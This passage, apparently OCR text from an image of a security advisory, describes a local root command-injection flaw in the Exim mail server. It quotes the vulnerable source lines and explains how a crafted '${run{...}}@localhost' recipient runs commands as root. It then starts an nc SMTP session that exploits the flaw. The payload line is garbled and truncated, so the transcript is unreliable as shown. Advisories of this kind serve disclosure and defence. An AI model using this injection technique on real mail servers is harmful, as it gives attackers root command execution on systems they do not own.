 6130 deliver_domain = expand_string(
6131 string_sprintf("${domain:%s}", new->address));
6132
6133 (void) event_raise(event_action,
6134 US"msg:fail:internal", new->message);
6135
6136 deliver_localpart = save_local;
6137 deliver_domain = save_domain;
6138 }
6139 #endif
Because expand_string() recognizes the "${run{<command> <args>}}"
expansion item, and because new->address is the recipient of the mail
that is being delivered, a local attacker can simply send a mail to
"${run{...}}@localhost" (where "localhost" is one of Exim's
local_domains) and execute arbitrary commands, as root
(deliver_drop_privilege is false, by default):
john@debian:~$ cat /tmp/id
cat: /tmp/id: No such file or directory
john@debian:~$ nc 127.0.0.1 25
220 debian ESMTP Exim 4.89 Thu, 23 May 2019 09:10:41 -0400
HELO localhost
250 debian Hello localhost [127.0.0.1]
MAIL FROM:<>
h\t-c\t\x22id\x3E\x3E\x2Ftmp\x2Fid\x22}}@localhost>
CYBORG
SECURITY